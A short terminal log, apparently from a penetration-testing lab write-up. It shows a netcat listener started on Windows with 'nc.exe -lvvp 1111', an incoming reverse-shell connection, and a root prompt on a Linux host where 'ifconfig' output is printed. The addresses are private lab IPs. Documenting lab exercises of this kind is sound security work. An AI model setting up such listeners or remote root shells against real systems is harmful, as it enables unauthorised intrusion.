 PS D:\tools\NC> .\nc.exe -lvvp 1111
listening on [any] 1111 ...
connect to [192.168.3.27] from DaoEr [192.168.3.27] 56359
[root@localhost ~]# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.41.135  netmask 255.255.255.0  broadcast 192.168.41.255
        inet6 fe80::e625:a1ab:3998:63ba  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:c7:54:fa  txqueuelen 1000  (Ethernet)
        RX packets 7765  bytes 8113925 (7.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3532  bytes 373465 (364.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 186  bytes 13242 (12.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 186  bytes 13242 (12.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0